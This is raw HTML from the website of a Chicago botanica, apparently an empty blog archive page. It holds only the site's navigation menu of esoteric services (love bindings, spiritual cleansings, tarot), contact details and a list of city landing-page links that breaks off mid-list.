		<div class="elementor-element elementor-element-65d7c2a e-flex e-con-boxed e-con e-parent" data-id="65d7c2a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e1f7bef e-con-full e-flex e-con e-child" data-id="e1f7bef" data-element_type="container">
				<div class="elementor-element elementor-element-5fae003 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5fae003" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://botanicavirgenmorena.com">
			<img width="240" height="59" src="https://botanicavirgenmorena.com/wp-content/uploads/2018/03/cropped-logotipo-virgen-morena.png" class="attachment-full size-full wp-image-45" alt="cropped logotipo virgen morena" srcset="https://botanicavirgenmorena.com/wp-content/uploads/2018/03/cropped-logotipo-virgen-morena.png 240w, https://botanicavirgenmorena.com/wp-content/uploads/2018/03/cropped-logotipo-virgen-morena-130x32.png 130w" sizes="(max-width: 240px) 100vw, 240px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5b4295b e-con-full e-flex e-con e-child" data-id="5b4295b" data-element_type="container">
				<div class="elementor-element elementor-element-70fdcf6 eael-hamburger--mobile eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right elementor-widget elementor-widget-eael-simple-menu" data-id="70fdcf6" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					<style>
                        @media screen and (max-width: 767px) {
                            .eael-hamburger--mobile {
                                .eael-simple-menu-horizontal,
                                .eael-simple-menu-vertical {
                                    display: none;
                                }
                            }
                            .eael-hamburger--mobile {
                                .eael-simple-menu-container .eael-simple-menu-toggle {
                                    display: block;
                                }
                            }
                        }
                    </style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-right eael-simple-menu--stretch eael-simple-menu-dropdown-align-center preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;M\u00f3vil vertical (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tableta vertical (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Escritorio (&gt; 2400px)&quot;,&quot;none&quot;:&quot;Ninguno&quot;}" data-hamburger-device="mobile">
                <ul id="menu-virgen-morena" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-hamburger-left eael-simple-menu-horizontal"><li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11748"><a href="https://botanicavirgenmorena.com/">Inicio</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://botanicavirgenmorena.com/quienes-somos/">Quienes Somos</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-529"><a>Nuestros Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-195579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195579"><a href="https://botanicavirgenmorena.com/abre-caminos-chicago/">Abre Caminos</a></li>
	<li id="menu-item-195566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195566"><a href="https://botanicavirgenmorena.com/banos-esotericos-en-chicago/">Baños Esotéricos</a></li>
	<li id="menu-item-213070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213070"><a href="https://botanicavirgenmorena.com/amarres-de-amor-en-chicago/">Amarres de Amor</a></li>
	<li id="menu-item-35579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35579"><a href="https://botanicavirgenmorena.com/amuletos-preparados-chicago/">Amuletos Preparados</a></li>
	<li id="menu-item-228113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228113"><a href="https://botanicavirgenmorena.com/limpieza-espiritual-en-chicago/">Limpieza Espiritual</a></li>
	<li id="menu-item-195574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195574"><a href="https://botanicavirgenmorena.com/curaciones-espirituales/">Curaciones Espirituales</a></li>
	<li id="menu-item-213075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213075"><a href="https://botanicavirgenmorena.com/lectura-del-tarot-en-chicago/">Lectura de Tarot</a></li>
	<li id="menu-item-213076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213076"><a href="https://botanicavirgenmorena.com/brujos-buenos-en-chicago/">Brujos buenos</a></li>
	<li id="menu-item-35581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35581"><a href="https://botanicavirgenmorena.com/centro-espiritual-chicago/">Centro Espiritual</a></li>
	<li id="menu-item-35578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35578"><a href="https://botanicavirgenmorena.com/curandero-en-chicago/">Curandero</a></li>
</ul>
</li>
<li id="menu-item-21796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21796"><a href="https://botanicavirgenmorena.com/magia-negra-chicago">Magia negra</a>
<ul class="sub-menu">
	<li id="menu-item-213077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213077"><a href="https://botanicavirgenmorena.com/santeria-chicago/">Santeria Chicago</a></li>
</ul>
</li>
<li id="menu-item-21233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21233"><a href="https://botanicavirgenmorena.com/curandera-chicago">Curandera</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://botanicavirgenmorena.com/contactenos-en-chicago/">Contacto</a></li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Menú conmutador hamburguesa</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="archive" data-elementor-id="4660" class="elementor elementor-4660 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5886c06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5886c06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa2c595" data-id="fa2c595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c4fd39 elementor-widget elementor-widget-heading" data-id="6c4fd39" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Blog Virgen Morena</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-152f7cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="152f7cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-64ee820" data-id="64ee820" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7ab75 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-archive-posts" data-id="3b7ab75" data-element_type="widget" data-settings="{&quot;archive_classic_columns&quot;:&quot;1&quot;,&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
						<div class="elementor-posts-nothing-found">
					It seems we can&#039;t find what you&#039;re looking for.				</div>
					</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0bb11ef" data-id="0bb11ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e714e97 elementor-widget elementor-widget-heading" data-id="e714e97" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Productos</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="3665" class="elementor elementor-3665 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-40a8164 e-con-full e-flex e-con e-parent" data-id="40a8164" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-98d3092 e-con-full e-flex e-con e-child" data-id="98d3092" data-element_type="container">
				<div class="elementor-element elementor-element-4684593 elementor-widget elementor-widget-heading" data-id="4684593" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Déjanos ayudarte</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-738c3d5 elementor-widget elementor-widget-image" data-id="738c3d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://botanicavirgenmorena.com/">
							<img fetchpriority="high" width="716" height="308" src="https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena.png" class="attachment-large size-large wp-image-1153" alt="" srcset="https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena.png 716w, https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena-300x129.png 300w, https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena-600x258.png 600w" sizes="(max-width: 716px) 100vw, 716px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-50ce6ec e-con-full e-flex e-con e-child" data-id="50ce6ec" data-element_type="container">
				<div class="elementor-element elementor-element-5faad4f elementor-widget elementor-widget-heading" data-id="5faad4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nuestros servicios</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-02d3841 elementor-widget elementor-widget-heading" data-id="02d3841" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/amarres-de-amor-en-chicago">Amarres de amor</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4d38b62 elementor-widget elementor-widget-heading" data-id="4d38b62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/limpieza-espiritual-en-chicago">Limpieza espiritual</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f0b85a elementor-widget elementor-widget-heading" data-id="9f0b85a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/bano-de-florecimiento">Baño de Florecimiento</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-33779dc elementor-widget elementor-widget-heading" data-id="33779dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/lectura-del-tarot-en-chicago/">Lectura del tarot</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ee67be8 elementor-widget elementor-widget-heading" data-id="ee67be8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/blog/">Blog</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bbec70c elementor-widget elementor-widget-heading" data-id="bbec70c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/">Ubicaciones</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a6538fe e-con-full e-flex e-con e-child" data-id="a6538fe" data-element_type="container">
				<div class="elementor-element elementor-element-b785215 elementor-widget elementor-widget-heading" data-id="b785215" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contacto</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-765964c elementor-widget elementor-widget-heading" data-id="765964c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/amarres-de-amor-en-chicago/">Agenda tu cita</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3d9f41f elementor-widget elementor-widget-heading" data-id="3d9f41f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="tel:+17733728457">(773) 372-8457</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-536f783 elementor-widget elementor-widget-heading" data-id="536f783" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">3151 W. 26th St Chicago IL 60623</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2315d49 elementor-widget elementor-widget-heading" data-id="2315d49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Envíanos un mensaje
botanicaschicago@gmail.com</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42c48fd elementor-widget elementor-widget-heading" data-id="42c48fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/politica-de-privacidad/">Políticas de Privacidad</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-feb56b1 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="feb56b1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8974c80" href="https://www.facebook.com/bvirgenmorena/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-582e23a" href="https://twitter.com/morena_virgen" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1590538" href="https://www.youtube.com/@virgenmorena5548" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-2815f06" href="https://co.pinterest.com/virgenmorena0494/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-37561d4" href="https://www.tiktok.com/@bot.virgenmorena" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ed99c3b e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="ed99c3b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-842e86b e-con-full e-flex e-con e-child" data-id="842e86b" data-element_type="container">
				<div class="elementor-element elementor-element-b367efb elementor-widget elementor-widget-heading" data-id="b367efb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">¿Dónde nos encontramos ubicados?</h2>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-02f0cd5 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="02f0cd5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-b9a743c e-con-full e-flex e-con e-child" data-id="b9a743c" data-element_type="container">
		<div class="elementor-element elementor-element-3e26768 e-con-full e-flex e-con e-child" data-id="3e26768" data-element_type="container">
				<div class="elementor-element elementor-element-9093755 elementor-widget elementor-widget-heading" data-id="9093755" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Arizona</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6210f99 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6210f99" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-phoenix/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Phoenix</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fd87ec elementor-widget elementor-widget-heading" data-id="5fd87ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">California</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af0d6d5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af0d6d5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-los-angeles/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Los Angeles</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fcde3fc elementor-widget elementor-widget-heading" data-id="fcde3fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Florida</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b3e4a1f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b3e4a1f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-miami-fl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hialeah</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-miami/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Miami</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-49dca12 elementor-widget elementor-widget-heading" data-id="49dca12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Indiana</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9f4d427 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4d427" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-elkhart-in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Elkhart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-hobart-in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hobart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-logansport/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Logansport</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-valparaiso/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Valparaiso</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-386643a elementor-widget elementor-widget-heading" data-id="386643a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Illinois</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6fcca72 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6fcca72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-addison/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Addison</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4d17fed elementor-widget__width-inherit elementor-widget-tablet__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d17fed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-aurora">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Aurora</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-bensenville/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bensenville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-carol-stream/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carol Stream</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-carpentersville/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carpentersville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Chicago</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-cicero-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Cicero</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-dekalb-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">DeKalb</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-east-chicago-in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">East Chicago</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-elgin/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Elgin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-hillside/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hillside</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-joliet-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Joliet </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-milwaukee-wi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Milwaukee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-moline-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Moline</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-park-city/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Park City</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-quincy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Quincy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fa7eaf9 e-con-full e-flex e-con e-child" data-id="fa7eaf9" data-element_type="container">
		<div class="elementor-element elementor-element-3a6ead6 e-con-full e-flex e-con e-child" data-id="3a6ead6" data-element_type="container">
				<div class="elementor-element elementor-element-4320f51 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4320f51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-riverside/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Riverside</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-round-lake/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Round Lake</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-romeoville-il">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Romeoville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-stone-park/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Stone Park</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b4a1d1 elementor-widget elementor-widget-heading" data-id="4b4a1d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Iowa</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-36e1f3c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36e1f3c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-muscatine/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Muscatine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-ottumwa/">

												<span class="elementor-icon-list-icon">
